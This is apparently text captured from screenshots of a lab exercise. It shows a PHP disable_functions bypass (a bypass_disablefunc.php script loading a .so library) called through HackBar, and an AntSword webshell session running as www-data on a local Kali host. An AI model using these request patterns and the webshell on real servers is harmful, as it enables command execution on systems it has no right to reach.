 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: pwd > /tmp/test22 2>&1
output:
/var/www/html
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.2.128/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/test22&sopath=/var/www/html/bypass_disablefunc_x64.so
Enable POST
ADD HEADER
中国蚁剑
AntSword 编辑 窗口 调试
192.168.2.128 >_ 192.168
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux kali2 6.1.0-kali9-amd64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/
ret=127
(www-data:ret=127) $ pwd
ret=127
(www-data:ret=127) $